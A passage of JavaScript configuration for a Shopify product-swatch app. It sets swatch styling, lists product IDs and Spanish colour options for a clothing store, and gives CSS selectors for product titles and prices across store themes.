size","zoom_image":"zoom"},"swatch_border_style":"double","swatch_shape":"circle","swatch_size":"medium","swatch_size_customize":35,"swatch_height_customize":35,"swatch_border_radius":24,"swatch_thickness_style_single":1,"swatch_thickness_style_double":3,"swatch_spacing":6},"customize_dropdown":{"text_style":"default","text_font_weight":"none","text_color":"#000000","border_color":"#dddddd","background_color":"#ffffff","text_color_hover":"#000000","border_color_hover":"#dddddd","background_color_hover":"#dddddd","text_color_selected":"#fff","border_color_selected":"#000000","background_color_selected":"#000000"},"customize_text_only_button":{"button_spacing":12,"button_size":14,"text_color":{"normal":"#9b9b9b","hover":"#1c1c1c","selected":"#1c1c1c"},"text_style":"default","text_font_weight":"none","text_font_weight_hover":"none","text_font_weight_selected":"bold"},"customize_swatch_in_pill":{"border_color":{"normal":"#DDDDDD","hover":"#000000","selected":"#1c1c1c"},"background_color":{"normal":"#fff","hover":"#ffffff","selected":"#ffffff"},"text_color":{"normal":"#1c1c1c","hover":"#1c1c1c","selected":"#1c1c1c"},"border_color_image":"#DDDDDD","border_style":"double","swatch_border_style":"double","swatch_shape":"circle","text_font_size":14,"swatch_size_customize":18,"swatch_border_radius":50,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2,"swatch_spacing":6},"customize_pill_button":{"background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"},"border_color":{"hover":"#000","selected":"#000"},"button_size":"medium","button_spacing":6,"hover_effects":{"background":"no effect"},"text_color":{"normal":"#000","hover":"#000","selected":"#000"},"thickness_style_single":1,"text_style":"default","text_font_weight":"none"},"customize_button_with_price":{"text_font_weight":"bold","price_font_weight":"none","text_font_size":13,"price_font_size":12,"box_width":90,"button_border_radius":4,"button_thickness_style_single":1,"button_spacing":6,"border_color":{"normal":"#CFCFCF","hover":"#292929","selected":"#292929"},"variant_name_color":{"normal":"#6A6A6A","hover":"#fff","selected":"#fff"},"variant_name_background_color":{"normal":"#F5F5F5","hover":"#505050","selected":"#505050"},"price_color":{"normal":"#6A6A6A","hover":"#6A6A6A","selected":"#6A6A6A"},"price_background_color":{"normal":"#fff","hover":"#fff","selected":"#fff"}},"customize_swatch_dropdown":{"border_color":{"normal":"#DDDDDD","hover":"#ddd","selected":"#000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000"},"text_color":{"normal":"#000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"square","text_font_size":14,"text_font_weight":"none","swatch_size_customize":35,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2},"customize_swatch_dropdown_small":{"border_color":{"normal":"#dddddd","hover":"#ddd","selected":"#000000"},"background_color":{"normal":"#fff","hover":"#ddd","selected":"#000000"},"text_color":{"normal":"#000000","hover":"#000","selected":"#fff"},"border_color_image":"#DDDDDD","border_style":"single","swatch_border_style":"single","swatch_shape":"circle","text_font_size":13,"text_font_weight":"none","swatch_size_customize":18,"swatch_border_radius":0,"swatch_thickness_style_single":1,"swatch_thickness_style_double":2},"float":"center","carousel":"enable"},"pricing":{"products":999999,"showStylesNew":true,"showColorImage":true,"showWatermarks":false,"showVariantImage":true,"showProductGroups":true,"supportMultiLanguage":true,"showProductBundlesCombo":true,"showOneLimitProductGroups":true,"showVariantCollectionPage":true,"showOneLimitProductBundles":true,"showProductBundlesQuantityBreaks":true}};
var productIdsGloboSwatch = [7652303962325,7652304453845,7652304519381,7652304617685,7652305141973,7652305207509,7652305273045,7652305305813,7652305404117,7652305600725,7652305633493,7652305731797,7652305862869,7652306059477,7652306092245,7652306157781,7652306223317,7652306780373,7652306911445,7652306976981,7652307009749,7652307075285,7652307140821,7652307402965,7652307435733,7652307599573,7652307632341,7652307665109,7652307697877,7652307828949,7652307992789,7652308025557,7652308058325,7652308189397,7652308320469,7652308418773,7652308549845,7652309008597,7652309106901,7652309172437,7652309270741,7652309303509,7652309369045,7652309500117,7652309631189,7652309729493,7652310024405,7652310057173,7652310122709,7652310155477,7652310221013,7652310286549,7652310384853,7652310417621,7652310450389,7652310646997,7652310745301,7652310810837,7652310909141,7652310941909,7652310974677,7652311171285,7652311269589,7652311400661,7652311630037,7652311662805,7652311695573,7652311728341,7652311761109,7652311793877,7652311826645,7652311859413,7652311957717,7652311990485,7708179333333,7708179398869,7708179431637,7708179497173,7708179562709,7708179661013,7708179693781,7708179726549,7708179792085,7708179824853,7708179857621,7708179890389,7708179955925,7708179988693,8000671842517,8282135691477,8282176422101,8282224787669,8285093462229,8293201379541,8399208022229,8446112465109,8501906014421,8600451186901,8600453152981,8600983797973,8601068110037,8601091834069,8601147146453,8601170673877,8749865337045,8750649770197,8750667366613,8750964310229,8751069429973,8751825715413,8751876571349,8751888564437,8751910650069,8751922872533,8751941288149,8751950037205,8751964094677,8752005644501,8752077603029,8752170533077,8752229220565,8752240754901,8752254714069,8754198184149,8754228101333,8754355273941,8754359435477,8754370183381,8754385584341,8754391548117,8754400657621,8754441191637,8754445746389,8754461573333,8754493128917,8754505941205,8754508988629,8754518720725,8754544509141,8757975023829,8762902773973,8762970439893,8776042971349,8776095465685,8776098283733,8776099266773,8832414744789,8832952959189,8832955351253,8832956563669,8832982057173,8835417211093,8906222239957,8906240131285,8921018007765,8921859096789,8921860047061,8927538053333,8936082538709,8942955987157,8942956314837,9021547774165,9078133784789];
var productGroupsGloboSwatch = null;
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = [];
productBundleQuantityBreaks = [];
globo_sw_options = [{"name":"Color","option_items":[{"value":"Negro","select_type":1,"custom":{"color_1":"#020202","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Beige","select_type":1,"custom":{"color_1":"#e9d8c8","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"BEIGE","select_type":1,"custom":{"color_1":"#e9d8c8","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"NEGRO","select_type":1,"custom":{"color_1":"#0a0a0a","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"ROSADO","select_type":1,"custom":{"color_1":"#ffcbd9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"BLANCO","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"VINOTINTO","select_type":1,"custom":{"color_1":"#740815","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL","select_type":1,"custom":{"color_1":"#b7d9ec","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"TALCO","select_type":1,"custom":{"color_1":"#e9d8c8","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL CLARO","select_type":1,"custom":{"color_1":"#b7d9ec","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Estampado","select_type":1,"custom":{"color_1":"#b7d9ec","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"NEGRO CORAZONES","select_type":3,"custom":{"color_1":"#0f0f0f","color_2":"transparent","upload_file":{"src":"1758387862.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/1758387862.png?v=1758387865"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"BLANCO CORAZONES","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1758387980.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/1758387980.png?v=1758387985"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"VINOTINTO CORAZONES","select_type":1,"custom":{"color_1":"#740815","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"ROSADO CORAZONES","select_type":1,"custom":{"color_1":"#ffcbd9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GRIS","select_type":1,"custom":{"color_1":"#788199","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"VERDE JASPIADO","select_type":1,"custom":{"color_1":"#417505","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL JASPIADO","select_type":1,"custom":{"color_1":"#50e3c2","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"MORADO","select_type":1,"custom":{"color_1":"#9007ac","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"FUCSIA","select_type":1,"custom":{"color_1":"#ff0099","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"CAFÉ","select_type":1,"custom":{"color_1":"#8b572a","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"LILA","select_type":1,"custom":{"color_1":"#9013fe","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"VERDE","select_type":1,"custom":{"color_1":"#b8e986","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL CELESTE","select_type":1,"custom":{"color_1":"#4a90e2","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"NEON","select_type":1,"custom":{"color_1":"#7ed321","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"MAGENTA","select_type":1,"custom":{"color_1":"#f20d95","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"MORADO JASPIADO","select_type":1,"custom":{"color_1":"#bd10e0","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GRIS JASPEN","select_type":1,"custom":{"color_1":"#9b9b9b","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"ESTAMPADO","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"PAPEL OSMOTICO","select_type":1,"custom":{"color_1":"#707070","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"SHAMPOO 250 ML","select_type":1,"custom":{"color_1":"#f5a623","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GEL FRIO 500 ML","select_type":1,"custom":{"color_1":"#c7f1ec","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GEL CALIENTE  500 ML","select_type":1,"custom":{"color_1":"#fdeca2","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Amarillo","select_type":1,"custom":{"color_1":"#f8e71c","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GRIS JASPIADO","select_type":1,"custom":{"color_1":"#9b9b9b","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"TONO HIELO","select_type":1,"custom":{"color_1":"#cdf8ff","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL OSCURO","select_type":1,"custom":{"color_1":"#326194","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"AZUL CUERO","select_type":1,"custom":{"color_1":"#04101f","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Rosado","select_type":1,"custom":{"color_1":"#ffcbd9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Tallas","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":1,"max_page":1},{"name":"Talla","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":2,"max_page":1},{"name":"ESTAMPADO","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":3,"max_page":1},{"name":"Material","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":4,"max_page":1},{"name":"Compresión","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":5,"max_page":1},{"name":"Talla S","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":6,"max_page":1},{"name":"Tamaño","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":7,"max_page":1},{"name":"COLOR","option_items":[{"value":"CAFE","select_type":1,"custom":{"color_1":"#8b572a","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"UVA","select_type":1,"custom":{"color_1":"#6c03c5","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"VERDE","select_type":1,"custom":{"color_1":"#b8e986","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"NEGRO","select_type":1,"custom":{"color_1":"#020202","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"MORADO","select_type":1,"custom":{"color_1":"#6d05c9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"GRIS","select_type":1,"custom":{"color_1":"#868686","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"ROSADO","select_type":1,"custom":{"color_1":"#ffcbd9","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"CRUDO","select_type":1,"custom":{"color_1":"#faf7eb","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"BEIGE","select_type":1,"custom":{"color_1":"#e9d8c8","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"BLANCO","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":8,"max_page":1},{"name":"Colora","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":9,"max_page":1},{"name":"Denominaciones","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":10,"max_page":1},{"name":"COMPRESIÓN","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":11,"max_page":1}];
GloboSwatchConfig = GloboSwatchConfig || {};
GloboSwatchConfig.settings = configGloboSwatch.settings;
GloboSwatchConfig.collection_page = configGloboSwatch.collection_page;
GloboSwatchConfig.product_page = configGloboSwatch.product_page;
GloboSwatchConfig.options = !globo_sw_options ? configGloboSwatch.options : globo_sw_options;
GloboSwatchConfig.pricing = configGloboSwatch.pricing != undefined ? configGloboSwatch.pricing : {"products": 999999, "showColorImage": true, "showVariantImage": true, "supportMultiLanguage": true, "showVariantCollectionPage": true, "showProductGroups": true};
GloboSwatchConfig.product_ids = GloboSwatchConfig?.pricing?.products < 999999 ? productIdsGloboSwatch : [];
if (GloboSwatchConfig?.pricing?.showOneLimitProductGroups === true) {
    if(Array.isArray(productGroupsGloboSwatchNewJs) && productGroupsGloboSwatchNewJs.length) {
        productGroupsGloboSwatchNewJs = [productGroupsGloboSwatchNewJs[0]];
    }
    if(Array.isArray(productBundleComboProducts) && productBundleComboProducts.length) {
        productBundleComboProducts = [productBundleComboProducts[0]];
    }
    if(Array.isArray(productBundleQuantityBreaks) && productBundleQuantityBreaks.length) {
        productBundleQuantityBreaks = [productBundleQuantityBreaks[0]];
    }
}
GloboSwatchConfig.product_groups = !productGroupsGloboSwatchNewJs ? productGroupsGloboSwatch : productGroupsGloboSwatchNewJs;
GloboSwatchConfig.product_groups_metafield = [];
GloboSwatchConfig.product_bundle_combo_products = productBundleComboProducts;
GloboSwatchConfig.product_bundle_quantity_breaks = productBundleQuantityBreaks;
GloboSwatchConfig.selectors = {
    parentProductCollectionSelectorGCW: window.parentProductCollectionSelectorGCW ? window.parentProductCollectionSelectorGCW: '.grid__item, .product-card, product-block.product-block, .grid-item, .productgrid--item, .js-pagination-result, .product-grid-item, .product-item, .yv-products-list .yv-product-card, ul.collection-list.grid .group, .product-list .product-block, .grid-flex .product-block, card-product.card-product, .product--root, .product-index, li.w33.has-form, .card.card--product, .collection-product-card, product-card, .product-block[data-product-block], .indiv-product, .card.column, li.relative.group, x-cell, .product-thumbnail[data-product-thumbnail], .one-third.column, article.product-loop__item, .collection-product-item, li.g-col-6.g-col-sm-4.g-col-md-3, .product.product-rows, loess-product-card, article.product-list-item, .type-product-grid-item, .small-block.small-block-type-product, .collection-page__product, .ProductCard, .w-50 > .product-tile[data-product-tile], .collection__list-item, .products-list-item,div#facets-results>ul.grid > li.globo-swatch-product-item,.collection__grid__item,product-item,.tpt-grid_item,li.product-grid__item[ref="cards[]"],.resource-list__item',
    titleProductCollectionSelectorGCW: window.titleProductCollectionSelectorGCW ? window.titleProductCollectionSelectorGCW: '.card>.card__content .card__heading > a[href*="/products/"], .product-card__info a.product-title[href*="/products/"], .grid-product__meta .grid-product__title, .product-card__title a[href*="/products/"], a.product-link .product-block__title, a.product-block__link .product-block__title, a.product-link .product-item__title, a.card-information__text, .productitem--title a, .card__title a.js-prod-link, .product__grid__title__wrapper .product__grid__title, .product-item__info-inner a.product-item__title, a.product-item-meta__title, a.product-grid-item__title, .fs-product-card-title a, .grid-item__meta .grid-product__title, .product-card__details a.product-card__title, .product-card__info h3.product-card__title, a.product-card-title[href*="/products/"],.card__text a.product-item__title span,.product-grid--title a[href*="/products/"],a.yv-product-title[href*="/products/"], .product-card__title product-card-title,.product-block__inner a[href*="/products/"] .title, .product-block__title a[href*="/products/"], .product-block__title-price a.title, .card__title a.unstyled-link, .card-product__title, .product-card__information__wrapper a .product-card__title, .product-tile > h3, .product--details-wrapper .product--title, .product-item__product-title a, .product-info a h2, .card-info a.link-product-variant, .product--item-title a, a.js-product-details-link h3, li.w33.has-form h3 a, .product-card__container a.product-card__heading, .item-details-wrapper .item-title, h3.card-title a, .card__title a.full-unstyled-link, .product-info-inner a span.prod-title, .product-info a .prod-title, div[data-name="title"] a h5, .product-vendor + h3 > a, .hp-subtitle .indiv-product-title-text, .product-card-detail a.product-title, h3.card-heading a.js-product-link, .product-card__meta-info a.product-card__title, .card__title a.card__link, .product-card__content .product-card__title, .tile-content-wrapper .break-words, .card-head .card-title a, .product-thumbnail__header a.product-thumbnail__title, .caption span.title, .product-item__title span.text-animation--underline, .product-item__details a, .product-item__caption .product-item__title, .product-card-info a.product-title, a.product-card__link-title span.product-card__title, .product-thumbnail__title-container span.thumbnail__title, .text-start h3.ff-primary a, .product-loop__title a, a.card-details__link .card-details__text, .card-information__text a.full-unstyled-link, .product-title a, .info .info__text span.title, .card__product-info .card__title-text, .product-title h4 a, .card__metadata a.card__title, h3.product-grid-item__title a, .product-item__title a, .hp-title .indiv-product-title-text, .product-list-item-title a, p.product-grid-title, .card-information__wrapper>h3.card-information__text, .grid__caption .name_wrapper, .product-item__meta .product-item__text h4 a, .card-information__wrapper span.card-information__text, .card__content-head .card__title a, .product-loop_title a.p-link--no-accent, .ProductCard__Title a, .card-information__wrapper h3.card__title a span, .product__title span.product__title-header, h3.product-card-title a[href*="/products/"],product-card-link .group-block .group-block-content p',
    priceRegularCollectionSelectorGCW: window.priceRegularCollectionSelectorGCW ? window.priceRegularCollectionSelectorGCW : '.price.price--on-sale > .price__container > .price__sale .price-item.price-item--sale, .price:not(.price--on-sale) > .price__container > .price__regular > .price-item.price-item--regular, price-list.price-list > sale-price,.grid-product__content .grid-product__meta>.grid-product__price,.product-card__details>.price>.price__regular,.product-item__price__holder>.product-item__price>.price>.new-price,.product-price.product-price--block>.price>.price__default>.price__current,.price>.price__default>.price__current,.f-price:not(.f-price--on-sale)>.f-price__regular>.f-price-item--regular,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--sale,.product-item-meta__price-list-container>.price-list>.price:not(.price--compare),.product__grid__info .product__grid__price>.price,.price:not(.price--on-sale)>dl>.price__regular .price-item.price-item--regular,.price.price--on-sale>dl>.price__sale .price-item--sale,.product-grid-item__info>.product-grid-item__price,.product-item__text>p.product-item__price,.product-item__info-inner>.product-item__price-list.price-list>.price:not(.price--compare),.productitem--info>.price.productitem__price>.price__current,p.price.s1pr,.product-card-info>.price>ins>.amount,.product-item__price .product-price>.product-price--original,.grid-product__price>.grid-product__price--current>.grid-product__price--from,.card__content .price>.price__regular:not(.d-none)>.price-item.price-item--regular,.card__content .price>.price__sale:not(.d-none)>.price-item,.card-price>.price>.price-container>b.price-item,.product-grid--price>a>.product-price--regular:not(.hidden),.product-grid--price>a>.product-price--sale:not(.hidden)>.price--sale-price,product-card-price.price>.price>.price__number,.product-card__price>.price:not(.price--on-sale)>.price__container>.price__regular,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.product--price-container>.product--price-wrapper>.product--price,.product-card__price>.product-card__price-cost>.product-card__price-item,.price.price--listing>.price__pricing-group>.price__regular .price-item.price-item--regular,.price.card-product__price>.price__container>.price__regular,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>ins,.price.price--listing:not(.price--on-sale)>dl.price__regular>dd>.price-item.price-item--regular,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--sale,.product-title-wrapper>.price-wrapper>.item-price,.yv-prizebox>.yv-product-price,.price:not(.price-on-sale)>.price-container>.price-regular>.price-item.price-item-regular,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-regular,.price.price--on-sale > .flex > .price__sale .price-item.price-item--sale,.price:not(.price--on-sale) > .flex > .price__regular .price-item.price-item--regular,.product-item__price-wrap>p.product-item__price.ff-product-price>.product-item__price-main,.price.price--listing.price--on-sale>.price__sale>.price-item.price-item--sale,.price.price--listing:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.card_product_Price>.card_sale_price,.product-item__price>.price[data-price-container]>.price__main,p.products-list-item__price.product__price>span:not(.products-list-item__price--varies,.products-list-item__price--compare),.product-card-detail-info>.product-pricing>.product-actual-price,.product-card__price>.price:not(.price--on-sale)>.price__regular>.price-item.price-item--regular,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--sale,.product-price__wrapper>.product-price_top>.price,.group-block .group-block-content product-price>div[ref="priceContainer"]>span.price,.product-card__content a[ref="productTitleLink"]+product-price span.price',
    priceCompareCollectionSelectorGCW: window.priceCompareCollectionSelectorGCW ? window.priceCompareCollectionSelectorGCW : '.price > .price__container > .price__sale .price-item.price-item--regular, price-list.price-list > compare-at-price,.product-card__details>.price.price--on-sale>.price__sale,.product-item__price__holder>.product-item__price>.price>.old-price,.product-price.product-price--block>.price.price--on-sale>.price__default>.price__was,.price.price--on-sale>.price__default>.price__was,.f-price.f-price--on-sale>.f-price__sale>.f-price-item--regular,.product-item-meta__price-list-container>.price-list>.price.price--compare,.product__grid__info .product__grid__price>.compare-at,.price.price--on-sale>dl>.price__sale .price-item--regular,.product-item__info-inner>.product-item__price-list.price-list>.price.price--compare,.product-card-info>.price>del>.amount,.grid-product__price>.grid-product__price--original,.card__content .price>.price__sale:not(.d-none) s.price-item.price-item--regular,.card-price>.price>.price-container>s.price-item,.product-grid--price>a>.product-price--sale:not(.hidden)>.price--compare-at-price,product-card-price.price>.price>.price__compare,.product-card__price>.price.price--on-sale>.price__container>.price__sale>.price__sale-inner>s,.product--price-container>.product--price-wrapper>.product--compare-price,.product-card__price>.product-card__price-cost>.product-card__price-item-old,.price.card-product__price.price--on-sale>.price__container>.price__sale>.price__sale-inner>del,.price.price--listing.price--on-sale>dl.price__sale>dd>.price-item.price-item--regular,.product-title-wrapper>.price-wrapper>.item-price-old,.yv-prizebox>.yv-product-compare-price,.price.price-on-sale>.price-container>.price-sale .price-item.price-item-sale,.price.price--on-sale > .flex > .price__sale .price-item.price-item--regular,.price.price--listing.price--on-sale>.price__sale>.price__compare>.price-item.price-item--regular,.card_product_Price>.card_compare_price,p.products-list-item__price.product__price>span.products-list-item__price--compare,.product-card-detail-info>.product-pricing>.product-compare-price,.product-card__price>.price.price--on-sale>.price__sale>.price-item.price-item--compare,.product-price__wrapper>.product-price_top>del.original-price,.group-block .group-block-content product-price>div[ref="priceContainer"]>s.compare-at-price,.product-card__content a[ref="productTitleLink"]+product-price span.compare-at-price',
    productThumbnailsImageSelector: window.productThumbnailsImageSelector ? window.productThumbnailsImageSelector : ['.swiper-thumbnails-main-container .swiper-slide','.product-gallery__thumbnail_item','.product-thumbs .product-single__thumbnails-item','.swiper-wrapper .swiper-slide','.gallery-thumbs [class*="gallery-thumbs__image-"]','.product-gallery__thumbnails .product-gallery__thumbnail','.thumbnails__thumbs .thumb--media-image','.product-area__thumbs__thumb','.thumb-slider-slides .product-single__thumbnails-item','.product-image-container .product_image','.product__thumbnail-list-inner .product__thumbnail-item','ul#ProductThumbs-product-template li','[data-product-thumbs] .media__thumb','.product-single__thumbnail-item','.product-single__thumbnails .product-single__thumbnail','.product-gallery--navigation .product-gallery--media-thumbnail','.thumbnails .product-thumbnail-wrap','.product-media--thumbs .product-media--thumb-container','.product-single__photo__nav__dots .slick-dots li','.gallery-navigation--scroller .product-gallery--media-thumbnail','.product__thumbnail-list .product__thumbnail-item','.thumbnails .thumbnail','.product__slides-navigation-container .product__slides-navigation','.productImgSlider-nav .product-single__media-thumb','slideshow-thumbnails [class*="slideshow-thumbnails-item"]','.product__thumbs--scroller .product__thumb-item','.product__thumbnails .md--up--flex--auto','.product-detail__thumbnails .product-detail__thumbnail','.media__thumb__wrapper .media__thumb','.thumbnails .image','.thumbs-holder .thumb','.product_thumbnail-list .product_thumbnail','.product-gallery__thumbnail-list .product-gallery__thumbnail','.product__thumbs .product__thumb-item','.product-media-nav .product-media-nav-item','.product-thumbnails .product-thumbnails__item','.product-page--grid .product-media--wrapper','.product-gallery__thumb-slides .product-single__thumbnails-item','.product-gallery__media-list .product-gallery__media-list-item','.product-gallery-navigation__thumbnails .product-gallery__navigation-thumbnail','.thumbnail-list .thumbnail-list__item','#product-images 